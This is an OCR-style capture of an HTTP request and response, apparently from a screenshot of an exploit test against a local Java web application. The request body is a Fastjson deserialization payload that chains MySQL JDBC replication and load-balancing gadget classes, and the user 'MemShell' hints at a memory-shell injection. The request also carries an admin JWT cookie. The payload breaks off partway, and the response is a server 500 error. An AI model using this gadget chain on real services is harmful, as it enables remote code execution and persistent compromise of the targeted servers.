 1 POST /json HTTP/1.0
2 Host: 192.168.11.130:8088
3 Content-Length: 591
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:25367
10 Referer: http://192.168.11.179:25367/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE2ODYyMTYwLCJlbWFpbCI6IiJ9.pgJ6iLHMW3cc
4riTfPhavpbpcr2Bxde0Jnvd7TxfkJ4
14 Connection: close
15
16 {
17 "@type":"java.lang.AutoCloseable",
18 "@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection",
19 "proxy":{
20 "@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy",
21 "connectionUrl":{
22 "@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl",
23 "masters":[
{
24 "host":"mysql.host"
25 }
],
26 "slaves":[
],
27 "properties":{
28 "host":"127.0.0.1",
29 "user":"MemShell",
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Tue, 28 May 2024 15:36:25 GMT
4 Connection: close
5
6 {
"timestamp":"2024-05-28T15:36:25.576+00:00",
"status":500,
"error":"Internal Server Error",
"message":"",
"path":"/json"
}